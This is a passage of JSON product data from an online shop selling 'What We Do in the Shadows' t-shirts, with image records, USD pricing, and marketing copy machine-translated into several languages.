poliestere, rondella denim \u00e8 50% cotone \/ 50% poliestere\u003C\/li\u003E\u003Cli\u003EGuarnizioni a doppio taglio e fascia collo per durabilit\u00e0\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EHetzelfde oude, standaard t-shirt voor veelgebruikt\u003C\/li\u003E\u003Cli\u003EFundamentele, royale, boxy match\u003C\/li\u003E\u003Cli\u003EMan model bevestigd is 6\u00270\u0022 \/ 183 cm hoog en sportieve meting\u003C\/li\u003E\u003Cli\u003EVrouwelijk model bevestigd is 1 meter 80 \/ 173 cm hoog en sportieve meting Klein\u003C\/li\u003E\u003Cli\u003EZwaargewicht 5,3 oz \/ 180 gm materiaal, robuuste kleuren zijn 100% preshrunk katoen, heide grijs is 90% katoen\/10% polyester, denim heide is 50% katoen\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EDubbele hemden en halsband voor duurzaamheid\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EA mesma t-shirt velha, padr\u00e3o para freq\u00fcentemente colocado sobre\u003C\/li\u003E\u003Cli\u003EFundamental, generoso, jogo de boxe\u003C\/li\u003E\u003Cli\u003EModelo masculino confirmado \u00e9 de 6\u00270\u0022 \/ 183 cm de altura e medi\u00e7\u00e3o desportiva M\u00e9dio\u003C\/li\u003E\u003Cli\u003EModelo feminino confirmado \u00e9 de 5\u00278\u0022 \/ 173 cm de altura e medi\u00e7\u00e3o desportiva Pequeno\u003C\/li\u003E\u003Cli\u003EPeso pesado 5,3 on\u00e7as \/ 180 gsm material, cores robustas s\u00e3o 100% algod\u00e3o preshrunk, urze cinza \u00e9 90% algod\u00e3o-10% poli\u00e9ster, urze denim \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems de agulha dupla e banda de pesco\u00e7o para durabilidade\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-04-19T02:28:19.000000Z","updated_at":"2025-09-29T05:58:59.000000Z","deleted_at":null,"meta":{"combination_id":14},"source":null,"id_source":null,"media":[{"id":4,"model_type":"product","model_id":4,"uuid":"d0ba921c-287a-416e-9b42-476404ed6579","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49886,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11206},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:28:21.000000Z","updated_at":"2024-04-19T02:33:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/whatwedointheshadowsshop.com\/media\/4\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg","preview_url":""},{"id":11,"model_type":"product","model_id":4,"uuid":"40147dab-bf61-471a-99ef-375c0bc24d6b","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-24","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":60975,"manipulations":[],"custom_properties":{"image_id_woo":11207},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T02:28:22.000000Z","updated_at":"2024-04-19T02:33:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/whatwedointheshadowsshop.com\/media\/11\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-24.jpg","preview_url":""},{"id":14,"model_type":"product","model_id":4,"uuid":"4173fd35-9b84-45f2-9be0-f493770f6ae9","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-2","file_name":"raf750x1000075t10101001c5ca27c6-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":69059,"manipulations":[],"custom_properties":{"image_id_woo":10322},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-04-19T02:28:23.000000Z","updated_at":"2024-04-19T02:33:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/whatwedointheshadowsshop.com\/media\/14\/raf750x1000075t10101001c5ca27c6-2.jpg","preview_url":""}],"prices":[{"id":4,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:56:59.000000Z","updated_at":"2024-04-19T01:56:59.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:56:59.000000Z","updated_at":"2024-04-19T01:56:59.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T02:28:23.000000Z","updated_at":"2024-04-19T02:28:23.000000Z","laravel_through_key":4,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:56:59.000000Z","updated_at":"2024-04-19T01:56:59.000000Z"},"priceable":{"id":4,"product_id":4,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"WJATSGS-79257","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:28:23.000000Z","updated_at":"2024-04-19T02:28:23.000000Z","deleted_at":null}}],"thumbnail":{"id":4,"model_type":"product","model_id":4,"uuid":"d0ba921c-287a-416e-9b42-476404ed6579","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49886,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11206},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:28:21.000000Z","updated_at":"2024-04-19T02:33:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/whatwedointheshadowsshop.com\/media\/4\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"What We Do in the Shadows T-Shirt","de":"What We Do in the Shadows T-Shirt","es":"What We Do in the Shadows Camiseta","ja":"What We Do in the Shadows T\u30b7\u30e3\u30c4","fr":"What We Do in the Shadows T-shirt","ko":"What We Do in the Shadows T-\uc154\uce20","it":"What We Do in the Shadows T-Shirt","nl":"What We Do in the Shadows T-shirt","pt":"What We Do in the Shadows T-shirt"},"description":{"en":"Get ready to join the undead fashion revolution with our exclusive What We Do in the Shadows T-Shirt! This is THE ultimate must-have for all die-hard fans of the hit TV show. Crafted with superior quality and attention to detail, this tee screams style and sophistication, while showcasing your undying love for these hilarious vampire roommates. Whether you\u0027re out hunting for fresh blood or just chilling in your coffin, our What We Do in the Shadows T-Shirt will keep you looking effortlessly cool. Don\u0027t miss out on the opportunity to own a piece of immortal glory \u2013 grab yours now from the official What We Do in the Shadows Shop! Welcome to the dark and captivating world of vampires! If you\u0027re a fan of the hit mockumentary horror-comedy series \u0022What We Do in the Shadows,\u0022 then this blog post is tailor-made for you. Get ready to sink your teeth into an exhilarating collection of What We Do in the Shadows t-shirts that perfectly capture the humor, charm, and undeniable allure of these immortal creatures. Whether you\u0027re Team Laszlo or Team Nandor, we\u0027ve got the perfect shirt to let your vampire-loving soul shine through. So grab some garlic for protection (just kidding!) and join us on this thrilling journey through our fang-tastic wardrobe options inspired by one of TV\u0027s most beloved supernatural comedies!","fr":"Pr\u00e9parez-vous \u00e0 rejoindre la r\u00e9volution de la mode non morte avec notre exclusive What We Do in the Shadows T-shirt ! C\u0027est LE must-have ultime pour tous les fans durs de l\u0027\u00e9mission \u00e0 succ\u00e8s. R\u00e9alis\u00e9 avec une qualit\u00e9 sup\u00e9rieure et une attention au d\u00e9tail, ce tee crie style et sophistication, tout en montrant votre amour ind\u00e9fectible pour ces hilarants colocataires vampires. Que vous soyez \u00e0 la recherche de sang frais ou que vous vous refroidissiez dans votre cercueil, notre What We Do in the Shadows T-Shirt vous gardera \u00e0 l\u0027air facilement cool. Ne manquez pas l\u0027occasion de poss\u00e9der un morceau de gloire immortel \u2013 prenez le v\u00f4tre maintenant aupr\u00e8s du fonctionnaire What We Do in the Shadows Magasinez ! Bienvenue dans le monde sombre et captivant des vampires ! Si vous \u00eates fan de la s\u00e9rie d\u0027horreur et de com\u00e9die humoristique \u0022What We Do in the Shadows,\u0022 alors ce billet de blog est fait sur mesure pour vous. Pr\u00e9parez-vous \u00e0 couler vos dents dans une collection exaltante de What We Do in the Shadows T-shirts qui capturent parfaitement l\u0027humour, le charme et l\u0027attrait ind\u00e9niable de ces cr\u00e9atures immortelles. Que vous soyez l\u0027\u00e9quipe Laszlo ou l\u0027\u00e9quipe Nandor, nous avons la chemise parfaite pour laisser votre \u00e2me qui aime les vampires briller. Alors, prenez de l\u0027ail pour vous prot\u00e9ger (je plaisante!) et rejoignez-nous sur ce passionnant voyage \u00e0 travers nos options de garde-robe fang-tastique inspir\u00e9es par l\u0027une des com\u00e9dies surnaturelles les plus aim\u00e9es de la t\u00e9l\u00e9vision!","de":"Machen Sie sich bereit, sich der untoten Moderevolution mit unserem exklusiven What We Do in the Shadows T-Shirt! Dies ist das ultimative Must-Have f\u00fcr alle harten Fans der Hit-TV-Show. Gefertigt mit \u00fcberlegener Qualit\u00e4t und Liebe zum Detail, dieser Tee schreit Stil und Raffinesse, w\u00e4hrend zeigen Sie Ihre untreue Liebe f\u00fcr diese ruhmreichen Vampir Mitbewohner. Egal, ob Sie auf der Jagd nach frischem Blut sind oder einfach nur in Ihrem Sarg, unsere What We Do in the Shadows T-Shirt h\u00e4lt Sie m\u00fchelos cool. Verpassen Sie nicht die Gelegenheit, ein St\u00fcck unsterblicher Herrlichkeit zu besitzen \u2013 nehmen Sie Ihre jetzt vom offiziellen What We Do in the Shadows Shop! Willkommen in der dunklen und faszinierenden Welt der Vampire! Wenn Sie ein Fan der Hit-Mockumentary Horror-Comedy-Serie \u0022What We Do in the Shadows,\u0022 dann ist dieser Blog-Post f\u00fcr Sie ma\u00dfgeschneidert. Machen Sie sich bereit, Ihre Z\u00e4hne in eine aufregende Sammlung von What We Do in the Shadows T-Shirts, die den Humor, den Charme und die unbestreitbare Allure dieser unsterblichen Kreaturen perfekt erfassen. Ob Team Laszlo oder Team Nandor, wir haben das perfekte Hemd, um Ihre vampireliebende Seele durchleuchten zu lassen. Also greifen Sie etwas Knoblauch zum Schutz (nur Spa\u00df!) und kommen Sie mit uns auf dieser spannenden Reise durch unsere fangfeste Garderobe Optionen inspiriert von einem der beliebtesten \u00fcbernat\u00fcrlichen Kom\u00f6dien des TV!","es":"Prep\u00e1rate para unirte a la revoluci\u00f3n de moda sin muerte con nuestra exclusiva What We Do in the Shadows \u00a1T-Shirt! Esta es la \u00faltima necesidad de tener para todos los fans duros de la exitosa serie de televisi\u00f3n. Creado con calidad superior y atenci\u00f3n al detalle, este tee grita estilo y sofisticaci\u00f3n, mientras muestra tu amor indiferente por estos compa\u00f1eros de cuarto de vampiros hilarantes. Ya sea que est\u00e9s buscando sangre fresca o simplemente enfriando en tu ata\u00fad, nuestro What We Do in the Shadows Camiseta te mantendr\u00e1 sin esfuerzo. No te pierdas la oportunidad de poseer un pedazo de gloria inmortal \u2013 agarra el tuyo ahora del oficial What We Do in the Shadows \u00a1Compren! \u00a1Bienvenido al mundo oscuro y cautivador de los vampiros! Si eres un fan de la exitosa serie de comedias de horrorWhat We Do in the Shadows,\u0022 entonces este blog es hecho a medida para usted. Prep\u00e1rate para hundir tus dientes en una colecci\u00f3n estimulante What We Do in the Shadows camisetas que capturan perfectamente el humor, el encanto y la alusi\u00f3n innegable de estas criaturas inmortales. Ya sea que seas el equipo Laszlo o el equipo Nandor, tenemos la camisa perfecta para dejar que tu alma amante de vampiro brille. As\u00ed que toma un poco de ajo para la protecci\u00f3n (\u00a1s\u00f3lo bromeando!) y \u00fanete a nosotros en este emocionante viaje a trav\u00e9s de nuestras opciones de vestuario fang-tastic inspirado en una de las comedias sobrenaturales m\u00e1s queridas de TV!","nl":"Maak je klaar om deel te nemen aan de ondode moderevolutie met onze exclusieve What We Do in the Shadows T-Shirt! Dit is DE ultieme must-have voor alle die-hard fans van de hit TV show. Gemaakt van superieure kwaliteit en aandacht voor detail, deze tee screams stijl en verfijning, terwijl presentatie van uw onsterfelijke liefde voor deze hilarische vampier huisgenoten. Of je nu op zoek bent naar vers bloed of gewoon chillen in je kist, onze What We Do in the Shadows T-Shirt zorgt ervoor dat je er moeiteloos cool uitziet. Mis de kans niet om een stukje onsterfelijke glorie te bezitten . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . What We Do in the Shadows Shop! Welkom in de donkere en betoverende wereld van vampiers! Als je een fan bent van de hit mockumentary horror-comedy serie \u0022What We Do in the Shadows,\u0022 dan is deze blog post is op maat gemaakt voor u. Maak je klaar om je tanden te laten zinken in een opwindende verzameling van What We Do in the Shadows T-shirts die perfect de humor, charme en onmiskenbare aantrekkingskracht van deze onsterfelijke wezens bevatten. Of je nu Team Laszlo of Team Nandor bent, we hebben het perfecte shirt om je vampierliefhebbende ziel door te laten schijnen. Dus pak wat knoflook voor bescherming (grapje!) en kom mee op deze spannende reis door onze fantastische garderobe opties ge\u00efnspireerd op een van de meest geliefde bovennatuurlijke komedies van TV!","pt":"Prepare-se para se juntar \u00e0 revolu\u00e7\u00e3o de moda n\u00e3o morta com o nosso exclusivo What We Do in the Shadows T-Shirt! Este \u00e9 o \u00faltimo must-have para todos os f\u00e3s do show de TV hit. Trabalhada com qualidade superior e aten\u00e7\u00e3o aos detalhes, este tee grita estilo e sofistica\u00e7\u00e3o, enquanto mostra o seu amor undying para estes colegas de quarto vampiro hilariante. Quer estejas \u00e0 procura de sangue fresco ou apenas a relaxar no teu caix\u00e3o, o nosso What We Do in the Shadows T-Shirt vai mant\u00ea-lo olhando sem esfor\u00e7o legal. N\u00e3o perca a oportunidade de possuir um peda\u00e7o de gl\u00f3ria imortal \u2013 pegue o seu agora do oficial What We Do in the Shadows Loja! Bem-vindo ao mundo escuro e cativante de vampiros! Se voc\u00ea \u00e9 um f\u00e3 da s\u00e9rie de com\u00e9dia de terror \u0022What We Do in the Shadows,\u0022 ent\u00e3o este post \u00e9 feito sob medida para voc\u00ea. Prepare-se para afundar os dentes em uma cole\u00e7\u00e3o emocionante de What We Do in the Shadows t-shirts que captam perfeitamente o humor, charme, e ineg\u00e1vel alus\u00e3o dessas criaturas imortais. Se \u00e9s a equipa Laszlo ou a equipa Nandor, temos a camisa perfeita para deixar a tua alma amante de vampiros brilhar. Ent\u00e3o pegue algum alho para prote\u00e7\u00e3o (apenas brincando!) e junte-se a n\u00f3s nesta viagem emocionante atrav\u00e9s de nossas op\u00e7\u00f5es de guarda-roupa fang-tastic inspirado por uma das com\u00e9dias sobrenaturais mais amadas da TV!","ja":"\u72ec\u5360\u7684\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u9769\u547d\u306b\u53c2\u52a0\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 What We Do in the Shadows T\u30b7\u30e3\u30c4! \u3053\u308c\u306f\u3001\u30d2\u30c3\u30c8TV\u30b7\u30e7\u30fc\u306e\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u7a76\u6975\u306e\u5fc5\u898b\u3067\u3059\u3002 \u7d30\u90e8\u3078\u306e\u512a\u308c\u305f\u54c1\u8cea\u3068\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u3053\u306e\u30c6\u30a3\u30fc\u306f\u30b9\u30bf\u30a4\u30eb\u3068\u6d17\u7df4\u3092\u53eb\u3073\u3001\u3053\u308c\u3089\u306e\u5de8\u5927\u306a\u5438\u8840\u9b3c\u306e\u30eb\u30fc\u30e0\u30e1\u30a4\u30c8\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u7121\u7e01\u306e\u611b\u3092\u793a\u3059\u9593\u3002 \u65b0\u9bae\u306a\u8840\u306e\u305f\u3081\u306b\u72e9\u731f\u3057\u3066\u3044\u308b\u304b\u3001\u3042\u306a\u305f\u306e\u68fa\u3067\u51b7\u3084\u3059\u304b\u3069\u3046\u304b\u3001\u79c1\u305f\u3061\u306e What We Do in the Shadows T\u30b7\u30e3\u30c4\u306f\u3001\u3088\u308a\u5feb\u9069\u306b\u51b7\u3084\u3059\u3088\u3046\u306b\u3057\u307e\u3059\u3002 \u4e0d\u6ec5\u306e\u6804\u5149\u3092\u6240\u6709\u3059\u308b\u6a5f\u4f1a\u3092\u9003\u3055\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u6b63\u5f0f\u304b\u3089\u4eca\u3059\u3050\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u3080 What We Do in the Shadows \u30b7\u30e7\u30c3\u30d7 \u30f4\u30a1\u30f3\u30d1\u30a4\u30a2\u306e\u6697\u95c7\u3068\u9b45\u60d1\u7684\u306a\u4e16\u754c\u3078\u3088\u3046\u3053\u305d! \u30d2\u30c3\u30c8\u30e2\u30af\u30e1\u30f3\u30bf\u30ea\u30fc\u30db\u30e9\u30fc\u30b3\u30f3\u30da\u30b7\u30ea\u30fc\u30ba\u306e\u30d5\u30a1\u30f3\u306a\u3089\u300cWhat We Do in the Shadows\u300c\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u306b\u30aa\u30fc\u30c0\u30fc\u30e1\u30a4\u30c9\u3067\u3059\u3002 \u3042\u306a\u305f\u306e\u6b6f\u3092\u723d\u5feb\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u6d41\u3057\u8fbc\u3080\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 What We Do in the Shadows \u30e6\u30fc\u30e2\u30a2\u3001\u9b45\u529b\u3001\u305d\u3057\u3066\u3053\u308c\u3089\u306e\u4e0d\u6ec5\u306e\u751f\u304d\u7269\u3092\u5b8c\u5168\u306b\u6349\u3048\u308bT\u30b7\u30e3\u30c4\u3002 \u30c1\u30fc\u30e0\u30fb\u30e9\u30ba\u30ed\u3084\u30c1\u30fc\u30e0\u30fb\u30ca\u30cb\u30c9\u30eb\u306e\u3069\u3061\u3089\u3067\u3082\u3001\u30d0\u30f3\u30d1\u30a4\u30a2\u3092\u611b\u3059\u308b\u9b42\u304c\u8f1d\u304d\u3092\u653e\u3064\u5b8c\u74a7\u306a\u30b7\u30e3\u30c4\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f\u3002 \u3060\u304b\u3089\u3001\u4fdd\u8b77\u306e\u305f\u3081\u306b\u3044\u304f\u3064\u304b\u306e\u30cb\u30f3\u30cb\u30af\u3092\u3064\u304b\u307f\u307e\u3059(\u3061\u3087\u3046\u3069\u5b50\u4f9b\u5316!) \u305d\u3057\u3066\u3001\u79c1\u305f\u3061\u306e\u5e7b\u60f3\u7684\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30aa\u30d7\u30b7\u30e7\u30f3\u306f\u3001\u30c6\u30ec\u30d3\u306e\u6700\u3082\u611b\u3055\u308c\u3066\u3044\u308b\u8d85\u81ea\u7136\u30b3\u30e1\u30c7\u30a3\u306e\u4e00\u3064\u306b\u89e6\u767a\u3057\u307e\u3057\u305f!","ko":"undead \ud328\uc158 \ud601\uba85\uc5d0 \ucc38\uc5ec\ud560 \uc900\ube44\uac00 \ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. What We Do in the Shadows \ud2f0\uc154\uce20! \uc774\uac83\uc740 \ud788\ud2b8 TV \uc1fc\uc758 \ubaa8\ub4e0 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc744\uc704\ud55c \uad81\uadf9\uc801 \uc778 \ud544\uc218\uc785\ub2c8\ub2e4. \uc6b0\uc218\ud55c \ud488\uc9c8\uacfc\uc8fc\uc758\uc640 \uc138\ubd80 \uc0ac\ud56d\uc5d0 \uad00\uc2ec,\uc774 \ud2f0 \ud06c\ub9bc \uc2a4\ud0c0\uc77c\uacfc \uc815\uad50\ud55c, \ub3d9\uc548\uc774 \ub180\ub77c\uc6b4 vampire \ub8f8\uba54\uc774\ud2b8\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \ubbf8\ubb18\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \uc2e0\uc120\ud55c \ud608\uc561\uc5d0 \ub300\ud55c \uc0ac\ub0e5\uc744 \ucc3e\uc9c0 \ubabb\ud558\uac70\ub098 coffin\uc5d0\uc11c \uadf8\ub0e5 \uce60\ud558\ub294 \uac83, \uc6b0\ub9ac\uc758 What We Do in the Shadows T-\uc154\uce20\ub294 \ub2f9\uc2e0\uc744 \ub178\ub825\ud560 \uac83\uc785\ub2c8\ub2e4. \ubd88\uad50\uc758 \uc870\uac01\uc744 \uc18c\uc720 \ud560 \uc218\uc788\ub294 \uae30\ud68c\uc5d0 \ub193\uce58\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uacf5\uc2dd\uc5d0\uc11c \uc9c0\uae08 \uc7a1\uc544 What We Do in the Shadows \uc1fc\ud551! \uc5b4\ub460\uc758 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4! \ub2f9\uc2e0\uc740 \ud788\ud2b8 \uc870\ub825\uc790 \uacf5\ud3ec - comedy \uc2dc\ub9ac\uc988\uc758 \ud32c\uc774\ub77c\uba74 \u0022What We Do in the Shadows,\u0022\uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ub2f9\uc2e0\uc744 \uc704\ud574 \ub9de\ucda4\uc637\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uce58\uc544\ub97c exhilarating \uc218\uc9d1\uc5d0 \uce68\ubab0 \ud560 \uc900\ube44 What We Do in the Shadows \uc644\ubcbd\ud558\uac8c \uc720\uba38, \ub9e4\ub825\uc744 \ucea1\ucc98\ud558\uace0,\uc774 \ubd88\uba78\uc758 \uc0dd\ubb3c\uc758 \ubb34\uac10\uac01. \ub2f9\uc2e0\uc740 \ud300 Laszlo \ub610\ub294 \ud300 Nandor, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 vampire-loving \uc601\ud63c\uc744 \ud1b5\ud574 \ube5b\ub098\ub294 \uc644\ubcbd\ud55c \uc154\uce20\ub97c \uc5bb\uc5c8\ub2e4. \uadf8\ub798\uc11c \ubcf4\ud638\uc5d0 \ub300\ud55c \uc77c\ubd80 \ub9c8\ub298\uc744 \uc7a1\uc544 (\uc989, \uc544\uc774 \ub529!) \uadf8\ub9ac\uace0 \uc6b0\ub9ac\uc758 fang-tastic \uc637\uc7a5 \uc635\uc158\uc744 \ud1b5\ud574\uc774 \uc2a4\ub9b4 \uc5ec\ud589\uc5d0 \uac00\uc785 TV\uc758 \uac00\uc7a5 \uc0ac\ub791\ud558\ub294 supernatural comedies!","it":"Preparati ad aderire alla rivoluzione della moda senza morti con la nostra esclusiva What We Do in the Shadows T-Shirt! Questo \u00e8 l\u0027ultimo must-have per tutti i fan die-hard dello show televisivo di successo. Realizzato con qualit\u00e0 superiore e attenzione ai dettagli, questo tee urla stile e raffinatezza, mostrando al contempo il vostro amore indissolubile per questi esilarante coinquilini vampiri. Che tu sia fuori a caccia di sangue fresco o semplicemente rilassarsi nella tua bara, la nostra What We Do in the Shadows T-Shirt ti far\u00e0 guardare senza sforzo fresco. Non perdere l\u0027opportunit\u00e0 di possedere un pezzo di gloria immortale \u2013 afferrare il vostro ora dal ufficiale What We Do in the Shadows Negozio! Benvenuti nel mondo oscuro e accattivante dei vampiri! Se sei un fan della serie mockumentary horror-comedy \u0022What We Do in the Shadows,\u0022 allora questo post del blog \u00e8 su misura per voi. Preparati a affondare i denti in una collezione esilarante di What We Do in the Shadows t-shirt che catturano perfettamente l\u0027umorismo, il fascino e l\u0027innegabile fascino di queste creature immortali. Che tu sia il Team Laszlo o il Team Nandor, abbiamo la camicia perfetta per far risplendere la tua anima da vampiro. Quindi prendi un po\u0027 di aglio per la protezione (basta scherzare!) e unisciti a noi in questo emozionante viaggio attraverso le nostre opzioni di guardaroba fang-tastic ispirato da una delle commedie soprannaturali pi\u00f9 amate della TV!"}},"sort":"custom","created_at":"2024-04-19T02:27:56.000000Z","updated_at":"2025-12-10T16:18:20.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":4,"collection_id":76,"position":1,"created_at":"2024-04-19T02:28:20.000000Z","updated_at":"2024-04-19T02:28:20.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"What We Do in the Shadows Cloth","ko":"What We Do in the Shadows \uc81c\ud488\uc815\ubcf4","pt":"What We Do in the Shadows Pano de pano","it":"What We Do in the Shadows Cloth","fr":"What We Do in the Shadows V\u00eatements","de":"What We Do in the Shadows Cloth","es":"What We Do in the Shadows Cloth","ja":"What We Do in the Shadows \u30ed\u30b0\u30a4\u30f3","nl":"What We Do in the Shadows Doek"},"description":{"en":"Step into the world of vampires with our exclusive What We Do in the Shadows Cloth - a must-have for all fans! Crafted with meticulous detail, this cloth epitomizes the dark elegance and humor showcased in the hit show. Embrace your inner vampire and let this stylish accessory be your gateway to immortality. Shop now at our official What We Do in the Shadows Store and make a bold statement that screams \u0022I am part of this wickedly hilarious undead crew! Welcome to the dark side of fashion! In this blog post, we dive into the enchanting world of What We Do in the Shadows cloth. Prepare to be mesmerized as we unravel the secrets behind their captivating designs and unearthly elegance. From blood-red capes to ethereal gowns that could rival ancient vampires themselves, join us on a thrilling journey through this bewitching collection. Whether you\u0027re a nocturnal creature or simply someone with an eye for extraordinary style, get ready to embrace your inner darkness and step into a realm where fashion meets immortality. Let\u0027s embark on this hauntingly chic adventure together!","es":"Entra en el mundo de los vampiros con nuestra exclusiva What We Do in the Shadows Cloth - un deber-tener para todos los fans! Fabricado con detalles meticulosos, este pa\u00f1o epitomiza la elegancia y el humor oscuros mostrados en el espect\u00e1culo de \u00e9xito. Abraza tu vampiro interior y deja que este accesorio elegante sea tu puerta de entrada a la inmortalidad. Compra ahora en nuestro oficial What We Do in the Shadows Guardar y hacer una audaz declaraci\u00f3n que grita: \u0022\u00a1Soy parte de este imp\u00edo y gracioso equipo de muertos vivientes! Bienvenido al lado oscuro de la moda! En este blog, nos sumergimos en el mundo encantador de What We Do in the Shadows tela. Prep\u00e1rense para ser mesmerizados mientras desentra\u00f1amos los secretos detr\u00e1s de sus dise\u00f1os cautivadores y elegancia descaradamente. De capas rojas de sangre a vestidos et\u00e9reos que podr\u00edan rivalizar con los antiguos vampiros, \u00fanete a nosotros en un viaje emocionante a trav\u00e9s de esta colecci\u00f3n deslumbrante. Si eres una criatura nocturna o simplemente alguien con un ojo para un estilo extraordinario, prep\u00e1rate para abrazar tu oscuridad interior y entrar en un reino donde la moda encuentra la inmortalidad. Vamos a embarcar en esta aventura maravillosamente chic juntos!","ja":"\u79c1\u305f\u3061\u306e\u6392\u4ed6\u7684\u306a\u30f4\u30a1\u30f3\u30d1\u30a4\u30ec\u30b9\u306e\u4e16\u754c\u3078\u306e\u30b9\u30c6\u30c3\u30d7 What We Do in the Shadows \u5e03 - \u3059\u3079\u3066\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u5fc5\u898b! \u7d30\u90e8\u306b\u3053\u3060\u308f\u308a\u3001\u3053\u306e\u5e03\u306f\u3001\u30d2\u30c3\u30c8\u30b7\u30e7\u30fc\u3067\u62ab\u9732\u3055\u308c\u305f\u30c0\u30fc\u30af\u30a8\u30ec\u30ac\u30f3\u30b9\u3068\u30e6\u30fc\u30e2\u30a2\u3092\u8c61\u5fb4\u3057\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u5185\u5074\u306e\u5438\u8840\u9b3c\u3092\u62b1\u304d\u3001\u3053\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u4e0d\u6ec5\u3078\u306e\u3042\u306a\u305f\u306e\u30b2\u30fc\u30c8\u30a6\u30a7\u30a4\u3067\u3042\u308b\u3053\u3068\u3092\u805e\u304b\u305b\u3066\u304f\u3060\u3055\u3044\u3002 \u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u306f\u3053\u3061\u3089 What We Do in the Shadows 